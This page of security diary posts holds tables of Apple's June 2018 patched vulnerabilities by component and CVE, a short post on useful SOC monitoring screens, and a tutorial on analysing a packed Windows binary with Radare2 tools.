| Grand Central Dispatch | %%cve:2018-4229%% | X | |||
| WebKit | %%cve:2018-4214%% | X | X | X | X |
MacOS / OS X
| Componeent | 10.13 (High Sierra | 10.12 (Sierra | 10.11 (El Capitan) | Impact | Details | CVE |
|---|---|---|---|---|---|---|
| Accessibility Framework | x | A malicious application may be able to execute arbitrary code with system privileges | An information disclosure issue existed in Accessibility Framework. This issue was addressed with improved memory management. | %%cve:2018-4196%% | ||
| AMD | x | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | %%cve:2018-4253%% | ||
| apache_mod_php | x | Issues in php were addressed in this update | This issue was addressed by updating to php version 7.1.16. | %%cve:2018-7584%% | ||
| ATS | x | A malicious application may be able to elevate privileges | A type confusion issue was addressed with improved memory handling. | %%cve:2018-4219%% | ||
| Bluetooth | x | x | A malicious application may be able to determine kernel memory layout. | An information disclosure issue existed in device properties. This issue was addressed with improved object management. | %%cve:2018-4171%% | |
| Firmware | x | A malicious application with root privileges may be able to modify the EFI flash memory region | A device configuration issue was addressed with an updated configuration. | %%cve:2018-4251%% | ||
| FontParser | x | x | x | Processing a maliciously crafted font file may lead to arbitrary code execution | A memory corruption issue was addressed with improved validation. | %%cve:2018-4211%% |
| Grand Central Dispatch | x | A sandboxed process may be able to circumvent sandbox restrictions | An issue existed in parsing entitlement plists. This issue was addressed with improved input validation. | %%cve:2018-4229%% | ||
| Graphics Drivers | x | x | x | An application may be able to read restricted memory | A validation issue was addressed with improved input sanitization. | %%cve:2018-4159%% |
| Hypervisor | x | An application may be able to execute arbitrary code with kernel privileges | A memory corruption vulnerability was addressed with improved locking. | %%cve:2018-4242%% | ||
| iBooks | x | An attacker in a privileged network position may be able to spoof password prompts in iBooks | An input validation issue was addressed with improved input validation. | %%cve:2018-4202%% | ||
| Intel Graphics Driver | x | An application may be able to read restricted memory | A validation issue was addressed with improved input sanitization. | %%cve:2018-4141%% | ||
| IOFireWireAVC | x | An application may be able to execute arbitrary code with kernel privileges | A race condition was addressed with improved locking. | %%cve:2018-4228%% | ||
| IOGraphics | x | An application may be able to execute arbitrary code with kernel privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4236%% | ||
| IOHIDFamily | x | An application may be able to execute arbitrary code with kernel privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4234%% | ||
| Kernel | x | x | x | An attacker in a privileged position may be able to perform a denial of service attack | A denial of service issue was addressed with improved validation. | %%cve:2018-4249%% |
| Kernel | x | x | A malicious application may be able to execute arbitrary code with kernel privileges | In some circumstances, some operating systems may not expect or properly handle an Intel architecture debug exception after certain instructions. The issue appears to be from an undocumented side effect of the instructions. An attacker might utilize this exception handling to gain access to Ring 0 and access sensitive memory or control operating system processes. | %%cve:2018-8897%% | |
| Kernel | x | An application may be able to execute arbitrary code with kernel privileges | A buffer overflow was addressed with improved bounds checking. | %%cve:2018-4241%%,%%cve:2018-4243%% | ||
| libxpc | x | An application may be able to gain elevated privileges | A logic issue was addressed with improved validation. | %%cve:2018-4237%% | ||
| x | An issue existed in the handling of encrypted Mail. This issue was addressed with improved isolation of MIME in Mail. | %%cve:2018-4227%% | ||||
| Messages | x | A local user may be able to conduct impersonation attacks | An injection issue was addressed with improved input validation. | %%cve:2018-4235%% | ||
| Messages | x | Processing a maliciously crafted message may lead to a denial of service | This issue was addressed with improved message validation. | %%cve:2018-4240%% | ||
| NVIDIA Graphics Drivers | x | An application may be able to execute arbitrary code with kernel privileges | A race condition was addressed with improved locking. | %%cve:2018-4230%% | ||
| Security | x | Users may be tracked by malicious websites using client certificates | An issue existed in the handling of S-MIME certificaties. This issue was addressed with improved validation of S-MIME certificates. | %%cve:2018-4221%% | ||
| Security | x | A local user may be able to read a persistent account identifier | An authorization issue was addressed with improved state management. | %%cve:2018-4223%% | ||
| Security | x | A local user may be able to read a persistent device identifier | An authorization issue was addressed with improved state management. | %%cve:2018-4224%% | ||
| Security | x | A local user may be able to modify the state of the Keychain | An authorization issue was addressed with improved state management. | %%cve:2018-4225%% | ||
| Security | x | A local user may be able to view sensitive user information | An authorization issue was addressed with improved state management. | %%cve:2018-4226%% | ||
| Speech | x | A sandboxed process may be able to circumvent sandbox restrictions | A sandbox issue existed in the handling of microphone access. This issue was addressed with improved handling of microphone access. | %%cve:2018-4184%% | ||
| UIKit | x | Processing a maliciously crafted text file may lead to a denial of service | A validation issue existed in the handling of text. This issue was addressed with improved validation of text. | %%cve:2018-4198%% | ||
| Windows Server | x | An application may be able to execute arbitrary code with system privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4193%% |
iOS
| Componeent | Impact | Details | CVE |
|---|---|---|---|
| Bluetooth | A malicious application may be able to elevate privileges | A buffer overflow was addressed with improved size validation. | %%cve:2018-4215%% |
| Contacts | Processing a maliciously crafted vcf file may lead to a denial of service | A validation issue existed in the handling of phone numbers. This issue was addressed with improved validation of phone numbers. | %%cve:2018-4100%% |
| FontParser | Processing a maliciously crafted font file may lead to arbitrary code execution | A memory corruption issue was addressed with improved validation. | %%cve:2018-4211%% |
| iBooks | An attacker in a privileged network position may be able to spoof password prompts in iBooks | An input validation issue was addressed with improved input validation. | %%cve:2018-4202%% |
| Kernel | An application may be able to execute arbitrary code with kernel privileges | A buffer overflow was addressed with improved bounds checking. | %%cve:2018-4241%%,%%cve:2018-4243%% |
| Kernel | An application may be able to execute arbitrary code with kernel privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4249%% |
| libxpc | An application may be able to gain elevated privileges | A logic issue was addressed with improved validation. | %%cve:2018-4237%% |
| Magnifier | A person with physical access to an iOS device may be able to view the last image used in Magnifier from the lockscreen | A permissions issue existed in Magnifier. This was addressed with additional permission checks. | %%cve:2018-4239%% |
| E-Fail Vulnerability | An issue existed in the handling of encrypted Mail. This issue was addressed with improved isolation of MIME in Mail. | %%cve:2018-4227%% | |
| Messages | A local user may be able to conduct impersonation attacks | An injection issue was addressed with improved input validation. | %%cve:2018-4235%% |
| Messages | Processing a maliciously crafted message may lead to a denial of service | This issue was addressed with improved message validation. | %%cve:2018-4240%%,%%cve:2018-4250%% |
| Safari | A malicious website may be able to cause a denial of service | A denial of service issue was addressed with improved validation. | %%cve:2018-4247%% |
| Security | Users may be tracked by malicious websites using client certificates | An issue existed in the handling of S-MIME certificaties. This issue was addressed with improved validation of S-MIME certificates. | %%cve:2018-4221%% |
| Security | A local user may be able to read a persistent account identifier | An authorization issue was addressed with improved state management. | %%cve:2018-4223%% |
| Security | A local user may be able to read a persistent device identifier | An authorization issue was addressed with improved state management. | %%cve:2018-4224%% |
| Security | A local user may be able to modify the state of the Keychain | An authorization issue was addressed with improved state management. | %%cve:2018-4225%% |
| Security | A local user may be able to view sensitive user information | An authorization issue was addressed with improved state management. | %%cve:2018-4226%% |
| Siri | A person with physical access to an iOS device may be able to enable Siri from the lock screen | An issue existed with Siri permissions. This was addressed with improved permission checking. | %%cve:2018-4238%% |
| Siri | A person with physical access to an iOS device may be able to use Siri to read notifications of content that is set not to be displayed at the lock screen | An issue existed with Siri permissions. This was addressed with improved permission checking. | %%cve:2018-4252%% |
| Siri Contacts | An attacker with physical access to a device may be able to see private contact information | An issue existed with Siri permissions. This was addressed with improved permission checking. | %%cve:2018-4244%% |
| UIKit | Processing a maliciously crafted text file may lead to a denial of service | A validation issue existed in the handling of text. This issue was addressed with improved validation of text. | %%cve:2018-4198%% |
| WebKit | Visiting a malicious website may lead to address bar spoofing | An inconsistent user interface issue was addressed with improved state management. | %%cve:2018-4188%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | Multiple memory corruption issues were addressed with improved memory handling. | %%cve:2018-4201%%,%%cve:2018-4218%%,%%cve:2018-4233%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A buffer overflow issue was addressed with improved memory handling. | %%cve:2018-4199%% |
| WebKit | Visiting a maliciously crafted website may lead to cookies being overwritten | A permissions issue existed in the handling of web browser cookies. This issue was addressed with improved restrictions. | %%cve:2018-4232%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A race condition was addressed with improved locking. | %%cve:2018-4192%% |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | A memory corruption issue was addressed with improved input validation. | %%cve:2018-4214%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4204%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A type confusion issue was addressed with improved memory handling. | %%cve:2018-4246%% |
| WebKit | Visiting a maliciously crafted website may leak sensitive data | Credentials were unexpectedly sent when fetching CSS mask images. This was addressed by using a CORS-enabled fetch method. | %%cve:2018-4190%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | An out-of-bounds read was addressed with improved input validation. | %%cve:2018-4222%% |
Apple Watch
| Componeent | Model | Impact | Details | CVE | |
|---|---|---|---|---|---|
| Crash Reporter | All Apple Watch models | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved error handling. | %%cve:2018-4206%% | |
| FontParser | All Apple Watch models | Processing a maliciously crafted font file may lead to arbitrary code execution | A memory corruption issue was addressed with improved validation. | %%cve:2018-4211%% | |
| Kernel | All Apple Watch models | An application may be able to execute arbitrary code with kernel privileges | A buffer overflow was addressed with improved bounds checking. | %%cve:2018-4241%%,%%cve:2018-4243%% | |
| Kernel | All Apple Watch models | An application may be able to execute arbitrary code with kernel privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4249%% | |
| libxpc | All Apple Watch models | An application may be able to gain elevated privileges | A logic issue was addressed with improved validation. | %%cve:2018-4237%% | |
| Messages | All Apple Watch models | A local user may be able to conduct impersonation attacks | An injection issue was addressed with improved input validation. | %%cve:2018-4235%% | |
| Messages | All Apple Watch models | Processing a maliciously crafted message may lead to a denial of service | This issue was addressed with improved message validation. | %%cve:2018-4240%% | |
| Security | All Apple Watch models | A local user may be able to read a persistent device identifier | An authorization issue was addressed with improved state management. | %%cve:2018-4224%% | |
| Security | All Apple Watch models | A local user may be able to modify the state of the Keychain | An authorization issue was addressed with improved state management. | %%cve:2018-4225%% | |
| Security | All Apple Watch models | A local user may be able to read a persistent account identifier | An authorization issue was addressed with improved state management. | %%cve:2018-4223%% | |
| Security | All Apple Watch models | A local user may be able to view sensitive user information | An authorization issue was addressed with improved state management. | %%cve:2018-4226%% | |
| UIKit | All Apple Watch models | Processing a maliciously crafted text file may lead to a denial of service | A validation issue existed in the handling of text. This issue was addressed with improved validation of text. | %%cve:2018-4198%% | |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to arbitrary code execution | A race condition was addressed with improved locking. | %%cve:2018-4192%% | |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to an unexpected Safari crash | A memory corruption issue was addressed with improved input validation. | %%cve:2018-4214%% | |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to arbitrary code execution | A type confusion issue was addressed with improved memory handling. | %%cve:2018-4246%% | |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to arbitrary code execution | Multiple memory corruption issues were addressed with improved memory handling. | %%cve:2018-4201%%,%%cve:2018-4218%%,%%cve:2018-4233%% | |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to arbitrary code execution | An out-of-bounds read was addressed with improved input validation. | %%cve:2018-4222%% |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
0 Comments
Is Your SOC Flying Blind?
Can you imagine being pleased to learn that the pilot of your next flight had anything less than full visibility into the operation of the next airplane you board? Why would you settle for anything less for your Security Operations Center (SOC)? How long can your you stand for your SOC team to not know there is a problem in your environment?
When building a SOC several years ago, I recall making screens ready in the event of an unexpected, yet necessary VIP tour. The intent of these is to impress those dignitaries by displaying cool things that are happening on your network. After you have finished impressing your VIPs, what actionable information should be displayed in your SOC to help them respond to threats in your environment?
Consider spending time this week ensuring your SOC wall is populated with meaningful screens that add value to your SOC by asking these questions.
- Which security controls are not sending data to your SOC?
- Would your SOC know when your most critical systems stopped sending their logs?
- What is the baseline of traffic volume in and out of your sensitive network zones?
- What is the health status of your security agents?
Share what you find valuable on your SOC wall!
Russell Eubanks
Learn more at the upcoming SOC Summit!
1 Comments
Binary analysis with Radare2
When I need to do a quick binary analysis, Radare2 is my framework of choice. Radare2 consists of multiple tools that will assist you during analysis:
| r2 | primary tool and used for static analysis and interactive debugging |
| radiff2 | unified binary diffing util, if you need to find out differences between versions of binaries, this tool is much of help. |
| rabin2 | shows all kind of information on imports, sections headers etc and many different file formats |
| rax2 | mathematical expression evaluator for all kind of conversions |
| ragg2 | compile programs written in a simple high-level language into tiny binaries |
| rafind2 | find byte patterns in files |
| rasm2 | command line assembler and disassembler tool for multiple architectures |
| rahash2 | supports a large number of hashing algorithms and functions on strings and files |
| rarun2 | launcher for running programs in different environments with options for scripting and redirecting in- and output, |
| cutter | Qt based Gui for Radare2 |
Radare2 runs on many platforms, supports local native and remote debugging, many architectures, advanced scripting (python, javascript, go, etc), patching, code (block) emulation and analysis. Each of the tools deserves an individual post, but I'll highlight a few features which I use often.
Converting and evaluating expressions using rax2, converting test into its hex value.
$ rax2 -S test
74657374
Generating hashes for 38 algorithms at once, using rahash2.
$ rahash2 -a all ./traur.bin
./traur.bin: 0x00000000-0x000373ff md5: edccfe5ef48de6b0f3bbf53cc1012533
Upload.exe: 0x00000000-0x0007d8cf sha1: 6e24eb2ad12990b617b2287aedd57ba5686a85f6
Upload.exe: 0x00000000-0x0007d8cf sha256: eb9553ddb141d5281b49dac4b50a6f626902c4e14dc3532fafb737f85e667915
Upload.exe: 0x00000000-0x0007d8cf sha384: 911dc5810ecf6e8c5fc77f7b05f25ef74e4e276589675ad8c7b2c90d04af25321a4ef58f33798f976ba87b6194d6dc08
Upload.exe: 0x00000000-0x0007d8cf sha512: cc5d1907c897d46b77dda8fb44da6585147079402ad5d3f36a577f6a6e83aa5a2d02eef7a52e38319a4c56d29abe518f9b7a7ecfd8d2bcd70a376790177d97e6
Upload.exe: 0x00000000-0x0007d8cf md4: 387c58ff2ac57565706e9c1bd0543578
Upload.exe: 0x00000000-0x0007d8cf xor: 74
....
A quick assessment of a binary using rabin2:
$ rabin2 -I ./Upload.exe
arch x86
binsz 514256
bintype pe
bits 32
canary false
class PE32
cmp.csum 0x000894e8
compiled Fri Apr 16 07:47:33 2010
crypto false
endian little
havecode true
hdr.csum 0x00000000
linenum false
lsyms false
machine i386
maxopsz 16
minopsz 1
nx false
os windows
overlay true
pcalign 0
pic false
relocs true
signed false
static false
stripped true
subsys Windows GUI
va true
Extract string section information using rabin2:
$ rabin2 -z ./Upload.exe
000 0x00044c0a 0x004bb20a 5 12 (.rsrc) utf16le SOUND
001 0x00044c16 0x004bb216 6 14 (.rsrc) utf16le FINISH
002 0x00044c68 0x004bb268 4 5 (.rsrc) ascii }}}K
Extract imports using rabin2:
$ rabin2 -i ./Upload.exe
[Imports]
1 0x004c37ac NONE FUNC KERNEL32.DLL_LoadLibraryA
2 0x004c37b0 NONE FUNC KERNEL32.DLL_GetProcAddress
3 0x004c37b4 NONE FUNC KERNEL32.DLL_VirtualProtect
4 0x004c37b8 NONE FUNC KERNEL32.DLL_VirtualAlloc
5 0x004c37bc NONE FUNC KERNEL32.DLL_VirtualFree
...
Disassembly of entry0 using r2:
$ r2 ./Upload.exe
-- Can you stand on your head?
[0x004ba3c0]> aaaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Emulate code to find computed references (aae)
[x] Analyze consecutive function (aat)
[x] Constructing a function name for fcn.* and sym.func.* functions (aan)
[x] Type matching analysis for all functions (afta)
[0x004ba3c0]> pd
;-- eip:
/ (fcn) entry0 436
| entry0 ();
| 0x004ba3c0 60 pushal
| 0x004ba3c1 be00604700 mov esi, 0x476000 ; section.UPX1
| 0x004ba3c6 8dbe00b0f8ff lea edi, [esi - 0x75000]
| 0x004ba3cc 57 push edi
| ,=< 0x004ba3cd eb0b jmp 0x4ba3da
| 0x004ba3cf 90 nop
| | ; CODE XREF from 0x004ba3e1 (entry0)
Find the differences between two binaries using radiff2.
$ radiff2 -g main /bin/true /bin/false | xdot -
Cutter is the Qt based GUI of Radare2.

When you want to get started, it is being advised to use Radare2 from Docker or source.
References
* http://radare.org/
* http://radare.today/
* https://github.com/radareorg/cutter
* https://radare.gitbooks.io/radare2book/
* https://radare.gitbooks.io/radare2book/content/radiff2/binary_diffing.html
* https://www.megabeets.net/a-journey-into-radare-2-part-1/
0 Comments

.PNG)











0 Comments